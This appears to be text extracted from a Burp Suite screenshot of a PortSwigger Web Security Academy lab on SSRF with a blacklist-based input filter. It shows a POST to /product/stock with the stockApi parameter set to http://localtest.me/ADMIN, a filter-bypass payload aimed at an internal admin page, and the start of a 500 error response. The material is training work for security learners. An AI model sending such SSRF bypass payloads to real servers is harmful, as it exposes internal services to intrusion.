 Send Cancel < ▾ > ▾ Target: https://0ab500ad034dbe3b808fdf60000000a0.
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ab500ad034dbe3b808fdf60000000a0.web-security-academy.net
3 Cookie: session=P7FSqlpCxFK2KAzKj4I3JAn7FS3d3qLK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab500ad034dbe3b808fdf60000000a0.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 34
11 Origin: https://0ab500ad034dbe3b808fdf60000000a0.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localtest.me/ADMIN
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2335
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SSRF with blacklist-based input filter